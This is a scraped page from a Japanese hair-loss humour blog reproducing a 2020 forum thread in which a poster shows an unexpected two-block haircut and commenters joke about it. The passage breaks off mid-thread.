    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】大学生なんだが、ハゲて人生終わったｗｗｗ    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage251219b/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】女芸人「あっ！料理に長い毛が！すいませーーー！！」→ハゲシェフ登場ｗｗｗ">
<article class="post-161966 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】女芸人「あっ！料理に長い毛が！すいませーーー！！」→ハゲシェフ登場ｗｗｗ    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
          </div>
  </div>
</div>

    <div id="content-top" class="content-top wwa">
    <div id="content-top-in" class="content-top-in wrap">
      <aside id="custom_html-36" class="widget_text widget widget-content-top widget_custom_html"><div class="textwidget custom-html-widget"><div class="rss_scroll sugrssBox">
<div class="text_rss_a">

<script type="text/javascript">
<!--
    var blogroll_channel_id = 337901;
// -->
</script>
<script type="text/javascript" charset="utf-8" src="https://blogroll.livedoor.net/js/blogroll.js"></script>
<link rel="stylesheet" type="text/css" href="https://blogroll.livedoor.net/css/default2.css" />


</div>
<div class="text_rss_a">

<script type="text/javascript">
<!--
    var blogroll_channel_id = 337902;
// -->
</script>
<script type="text/javascript" charset="utf-8" src="https://blogroll.livedoor.net/js/blogroll.js"></script>
<link rel="stylesheet" type="text/css" href="https://blogroll.livedoor.net/css/default2.css" />



</div>
</div>
<div style="clear:both;"><br></div></div></aside>    </div>
  </div>
  
  
  
  
  <div id="content" class="content cf">

    <div id="content-in" class="content-in wrap">

        <main id="main" class="main" itemscope itemtype="https://schema.org/Blog">

        


<article id="post-148391" class="article post-148391 post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-haircut-post tag-369-post tag-182-post tag-92-post" itemscope="itemscope" itemprop="blogPost" itemtype="https://schema.org/BlogPosting">
  
      
              <div id="custom_html-51" class="widget_text widget widget-above-single-content-title widget_custom_html"><div class="textwidget custom-html-widget"><a rel="noopener" href="https://w-di.info/cli_aga1" target="_blank"><img src="https://w-di.info/img/bnr_lev_970_90_01.jpg" alt="" width="970" height="" class="alignnone size-full" /></a></div></div>      
      
      
      <header class="article-header entry-header">
        <h1 class="entry-title" itemprop="headline">
          【散髪速報】床屋でツーブロック頼んだら思ってたのと違うツーブロックが来たｗ        </h1>

        
        
                  <div id="text-2" class="widget widget-below-single-content-title widget_text">			<div class="textwidget"><div  style="font-size:14px;background:#fff5e4;color:#ffa200;padding: 1em;">当ブログはコンテンツの内容の一部にアフィリエイト広告、バナー広告を利用しています。</div>
</div>
		</div>        
        
        <div class="eye-catch-wrap">
<figure class="eye-catch" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
  <img width="900" height="506" src="https://hagelicious.com/wp-content/uploads/2020/09/img_hg200312_a.jpg" class="attachment-900x506 size-900x506 eye-catch-image wp-post-image" alt="【画像】床屋で「ツーブロック」を頼んだら思ってたのと違うツーブロックが来た" decoding="async" fetchpriority="high" srcset="https://hagelicious.com/wp-content/uploads/2020/09/img_hg200312_a.jpg 900w, https://hagelicious.com/wp-content/uploads/2020/09/img_hg200312_a-300x169.jpg 300w, https://hagelicious.com/wp-content/uploads/2020/09/img_hg200312_a-768x432.jpg 768w, https://hagelicious.com/wp-content/uploads/2020/09/img_hg200312_a-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/09/img_hg200312_a-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/09/img_hg200312_a-320x180.jpg 320w" sizes="(max-width: 900px) 100vw, 900px" />  <meta itemprop="url" content="https://hagelicious.com/wp-content/uploads/2020/09/img_hg200312_a.jpg">
  <meta itemprop="width" content="900">
  <meta itemprop="height" content="506">
  <span class="cat-label cat-label-62">コンプレックス</span></figure>
</div>

        <div class="sns-share ss-col-6 ss-high-and-low-lc bc-brand-color sbc-show ss-top">
  
  <div class="sns-share-buttons sns-buttons">
          <a href="https://x.com/intent/tweet?text=%E3%80%90%E6%95%A3%E9%AB%AA%E9%80%9F%E5%A0%B1%E3%80%91%E5%BA%8A%E5%B1%8B%E3%81%A7%E3%83%84%E3%83%BC%E3%83%96%E3%83%AD%E3%83%83%E3%82%AF%E9%A0%BC%E3%82%93%E3%81%A0%E3%82%89%E6%80%9D%E3%81%A3%E3%81%A6%E3%81%9F%E3%81%AE%E3%81%A8%E9%81%95%E3%81%86%E3%83%84%E3%83%BC%E3%83%96%E3%83%AD%E3%83%83%E3%82%AF%E3%81%8C%E6%9D%A5%E3%81%9F%EF%BD%97&#038;url=https%3A%2F%2Fhagelicious.com%2Fhage231206x%2F" class="sns-button share-button twitter-button twitter-share-button-sq x-corp-button x-corp-share-button-sq" target="_blank" title="Xでシェア" rel="nofollow noopener noreferrer" aria-label="Xでシェア"><span class="social-icon icon-x-corp"></span><span class="button-caption">X</span><span class="share-count twitter-share-count x-share-count"></span></a>
    
    
    
    
          <a href="//www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhagelicious.com%2Fhage231206x%2F&#038;t=%E3%80%90%E6%95%A3%E9%AB%AA%E9%80%9F%E5%A0%B1%E3%80%91%E5%BA%8A%E5%B1%8B%E3%81%A7%E3%83%84%E3%83%BC%E3%83%96%E3%83%AD%E3%83%83%E3%82%AF%E9%A0%BC%E3%82%93%E3%81%A0%E3%82%89%E6%80%9D%E3%81%A3%E3%81%A6%E3%81%9F%E3%81%AE%E3%81%A8%E9%81%95%E3%81%86%E3%83%84%E3%83%BC%E3%83%96%E3%83%AD%E3%83%83%E3%82%AF%E3%81%8C%E6%9D%A5%E3%81%9F%EF%BD%97" class="sns-button share-button facebook-button facebook-share-button-sq" target="_blank" title="Facebookでシェア" rel="nofollow noopener noreferrer" aria-label="Facebookでシェア"><span class="social-icon icon-facebook"></span><span class="button-caption">Facebook</span><span class="share-count facebook-share-count">0</span></a>
    
          <a href="//b.hatena.ne.jp/entry/s/hagelicious.com/hage231206x/" class="sns-button share-button hatebu-button hatena-bookmark-button hatebu-share-button-sq" data-hatena-bookmark-layout="simple" target="_blank" title="はてブでブックマーク" rel="nofollow noopener noreferrer" aria-label="はてブでブックマーク"><span class="social-icon icon-hatena"></span><span class="button-caption">はてブ</span><span class="share-count hatebu-share-count">0</span></a>
    
    
          <a href="//timeline.line.me/social-plugin/share?url=https%3A%2F%2Fhagelicious.com%2Fhage231206x%2F" class="sns-button share-button line-button line-share-button-sq" target="_blank" title="LINEでシェア" rel="nofollow noopener noreferrer" aria-label="LINEでシェア"><span class="social-icon icon-line"></span><span class="button-caption">LINE</span><span class="share-count line-share-count"></span></a>
    
    
    
          <a role="button" tabindex="0" class="sns-button share-button copy-button copy-share-button-sq" data-clipboard-text="【散髪速報】床屋でツーブロック頼んだら思ってたのと違うツーブロックが来たｗ https://hagelicious.com/hage231206x/" title="タイトルとURLをコピーする" aria-label="タイトルとURLをコピーする"><span class="social-icon icon-copy"></span><span class="button-caption">コピー</span><span class="share-count copy-share-count"></span></a>
    
    
  </div><!-- /.sns-share-buttons -->

</div><!-- /.sns-share -->


        <div class="date-tags">

  <span class="post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><time class="entry-date date published updated" datetime="2023-12-07T05:17:00+09:00" itemprop="datePublished dateModified">2023.12.07</time></span>
  </div>

        
        
         
                  <div id="custom_html-49" class="widget_text widget widget-single-content-top widget_custom_html"><div class="widget-single-content-top-title main-widget-label widget-title">【PR】AGA治療薬を安心安全にネット購入できる「ベストケンコー」</div><div class="textwidget custom-html-widget"><div class="amzBox1">
<a rel="noopener" href="https://mttag.com/s/6JPjS0zGVAQ" target="_blank">ミノキシジル10mg10錠（ロニテンジェネリック）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/YjiK9jx7RoM" target="_blank">ツゲイン5（ミノキシジル5%）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/seFlrnVjGg4" target="_blank">ミノキシジル2.5mg100錠</a>
<br>
<a rel="noopener" href="https://mttag.com/s/IGUxTB8Klrw" target="_blank">プロペシア</a>
<br>
<a rel="noopener" href="https://mttag.com/s/h8s7EUi3-9c" target="_blank">ミノキシジル5％とフィナステリド外用液</a>
<br>
<a rel="noopener" href="https://mttag.com/s/5CAekqQnqr4" target="_blank">ミノキシジル x デュタステリド（1ケ月分）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">ミノキシジル x デュタステリド（3ケ月分）</a>
	<br>
	<a rel="noopener" href="https://mttag.com/s/paJjfEC-htI" target="_blank">フィナステリド1mg100錠＋ミノキシジル錠10mg100錠</a>
</div>




</div></div>        
        
      </header>

      
      <div class="entry-content cf" itemprop="mainEntityOfPage">
      <div class="t_h"><span style="font-size:15px;">1: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 18:46:41.19 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:lxm3pHNF0</em></span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  こういう感じにされた…<br />
<a href="https://hagelicious.com/wp-content/uploads/2020/09/9ujtpUy.jpg" target="_blank"><img decoding="async" src="https://hagelicious.com/wp-content/uploads/2020/09/9ujtpUy-150x150.jpg" alt="no title" class="image pict" border="0" hspace="5"></a><br />
</span></div>
<p><!-- Generated by まとめくす (http://2mtmex.com/) --><span id="more-148391"></span></p>
<div class="t_h"><span style="font-size:15px;">2: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 18:46:58.40 ID:WrP7NUPr0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  昭和アイドル  </span></div>
<div class="t_h"><span style="font-size:15px;">3: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 18:46:59.58 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:lxm3pHNF0</em></span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  テクノカット的な？感じにされた…  </span></div>
<div class="t_h"><span style="font-size:15px;">5: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 18:47:06.75 ID:Es9WhjKO0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  かっこええやん  </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">8: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 18:47:31.97 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:lxm3pHNF0</em></span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  <span style="color:mediumblue;" class="anchor">&gt;&gt;5</span><br />
求めていたものとは違う  </span></div>
<div class="t_h"><span style="font-size:15px;">6: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 18:47:13.48 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:lxm3pHNF0</em></span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  V6にこういうの追ったよな  </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">190: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 19:08:07.68 ID:xDti01fEM</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  <span style="color:mediumblue;" class="anchor">&gt;&gt;6</span><br />
カミングセンチュリーの誰かかな？  </span></div>
<div class="t_h"><span style="font-size:15px;">7: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 18:47:29.78 ID:PqSSqBgQa</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#800080;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  ガチイケメンじゃないと似合わんよなこれ  </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">11: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 18:47:48.22 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:lxm3pHNF0</em></span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  <span style="color:mediumblue;" class="anchor">&gt;&gt;7</span><br />
それなら心配いらないか?  </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">29: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 18:48:58.89 ID:QatGhvlH0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  <span style="color:mediumblue;" class="anchor">&gt;&gt;11</span><br />
え？  </span></div>
<div class="t_h"><span style="font-size:15px;">9: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 18:47:37.29 ID:0R17oAUI0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#a52a2a;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  韓流でよく見るやん  </span></div>
<div class="rssboxgaibu">
<h2>こちらもおすすめです！（外部サイト）</h2>
<p>★おすすめ投稿リスト230201★</p>
</div>
<div class="t_h"><span style="font-size:15px;">14: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 18:48:10.48 ID:zy5PesiM0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  太宰治ぽい  </span></div>
<div class="t_h"><span style="font-size:15px;">15: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 18:48:10.99 ID:wH3ZZoPW0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#008000;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  ツーブロック種類ありすぎちゃう？  </span></div>
<div class="t_h"><span style="font-size:15px;">16: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 18:48:20.28 ID:6F7RRBRf0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  ネクタイデカスギ  </span></div>
<div class="t_h"><span style="font-size:15px;">18: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 18:48:23.05 ID:RkFtccur0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#800080;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  これ30年前に流行った方やろ  </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">90: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 18:54:58.40 ID:u7OxiodO0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  <span style="color:mediumblue;" class="anchor">&gt;&gt;18</span><br />
40年前やぞ  </span></div>
<div class="t_h"><span style="font-size:15px;">19: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 18:48:26.50 ID:jvsbw6dy0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  レオン  </span></div>
<div class="t_h"><span style="font-size:15px;">20: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 18:48:29.89 ID:k/bKCURwd</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#800080;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  頭文字Dやん  </span></div>
<div class="t_h"><span style="font-size:15px;">21: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 18:48:32.28 ID:o6EK7LXwa</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  イニシャルDにこんなやついた  </span></div>
<div class="t_h"><span style="font-size:15px;">25: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 18:48:37.57 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:lxm3pHNF0</em></span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  ろくにセットもできないのにこの髪型は難易度高いでほんと  </span></div>
<div class="t_h"><span style="font-size:15px;">28: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 18:48:56.84 ID:xh8syLi/0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  一周回ってカッコいい  </span></div>
<div class="t_h"><span style="font-size:15px;">30: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 18:49:07.40 ID:Ky7LZd4+a</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  ミスチルやん  </span></div>
<div class="t_h"><span style="font-size:15px;">31: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 18:49:08.07 ID:0TR4gvIep</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  フィールドオブビューじゃん  </span></div>
<div class="t_h"><span style="font-size:15px;">32: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 18:49:13.00 ID:F5tEQ3vW0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#800080;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  もみあげどこいった？  </span></div>
<div class="t_h"><span style="font-size:15px;">34: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 18:49:22.95 ID:Y1egv2vu0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  トレンディでええやん  </span></div>
<div class="t_h"><span style="font-size:15px;">35: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 18:49:36.43 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:lxm3pHNF0</em></span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  どーすんのこれ  </span></div>
<div class="t_h"><span style="font-size:15px;">37: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 18:49:47.12 ID:E4hYoP6d0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#a52a2a;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  頑張ったチー牛  </span></div>
<div class="t_h"><span style="font-size:15px;">39: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 18:49:49.99 ID:XtXuCT180</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  てかむしろおっさん的にはこういうのがツーブロックのイメージだわ  </span></div>
<div class="t_h"><span style="font-size:15px;">41: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 18:50:03.75 ID:4PIUZs8N0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  輪郭がシャープなら似合うんちゃうか  </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">48: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 18:51:17.27 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:lxm3pHNF0</em></span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  <span style="color:mediumblue;" class="anchor">&gt;&gt;41</span><br />
今は太ってるからそうでもない  </span></div>
<div class="t_h"><span style="font-size:15px;">44: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 18:50:40.93 ID:QEwoNu+10</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  普通にあり<br />
量産型ツーブロよりカッコいいわ  </span></div>
<div class="t_h"><span style="font-size:15px;">45: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 18:50:58.79 ID:Vf/e8e0p0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#a52a2a;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  まだマシよワイなんか刈り上げ頼んだのに角刈りにされたわ  </span></div>
<div class="t_h"><span style="font-size:15px;">46: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 18:51:03.86 ID:Ll2MoWkf0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  三宅君じゃん  </span></div>
<div class="t_h"><span style="font-size:15px;">47: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 18:51:04.42 ID:0R17oAUI0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  薄い顔やったら似合いそうやな  </span></div>
<div class="t_h"><span style="font-size:15px;">50: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 18:51:25.12 ID:QmD31tJgp</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  グリースでオールバックか七三にしたら普通にカッコ良さそう  </span></div>
<div class="t_h"><span style="font-size:15px;">51: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 18:51:25.25 ID:ScPQdrKf0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  <a href="https://hagelicious.com/wp-content/uploads/2020/09/HqjZszQ.jpg" target="_blank"><img decoding="async" src="https://hagelicious.com/wp-content/uploads/2020/09/HqjZszQ-150x150.jpg" alt="no title" class="image pict" border="0" hspace="5"></a><br />
</span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">58: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 18:52:12.14 ID:n7VRnGNl0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  <span style="color:mediumblue;" class="anchor">&gt;&gt;51</span><br />
セサミストリート定期  </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">129: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 19:00:04.10 ID:2KsEXAHB0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  <span style="color:mediumblue;" class="anchor">&gt;&gt;51</span><br />
これを見にきた  </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">253: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 19:14:22.25 ID:0E6xsxwBr</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  <span style="color:mediumblue;" class="anchor">&gt;&gt;51</span><br />
確かにこうなるよな  </span></div>
<div class="t_h"><span style="font-size:15px;">53: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 18:51:41.66 ID:4Tnk/3fu0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  だからあれほどソフトモヒカンにしろと  </span></div>
<div class="t_h"><span style="font-size:15px;">56: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 18:52:08.61 ID:tbhIOpvC0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#800080;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  今若い子がよくしてる髪型やん<br />
流行は繰り返すんやな  </span></div>
<div class="t_h"><span style="font-size:15px;">61: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 18:52:22.37 ID:q4/Qgr8la</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#800080;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  大田レベルの毛髪量やな<br />
絶対ハゲなさそう  </span></div>
<div class="t_h"><span style="font-size:15px;">64: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 18:52:33.65 ID:tNKseXXN0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  昭和のジョッキーみたいやな  </span></div>
<div class="t_h"><span style="font-size:15px;">65: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 18:52:35.65 ID:WN3kQ6VB0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  将軍か？  </span></div>
<div class="t_h"><span style="font-size:15px;">66: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 18:52:38.35 ID:nEO0b0YA0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  床屋でツーブロック頼むのがガ●ジすぎる<br />
まともなサロン行け  </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">77: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 18:53:58.96 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:lxm3pHNF0</em></span></span></div>
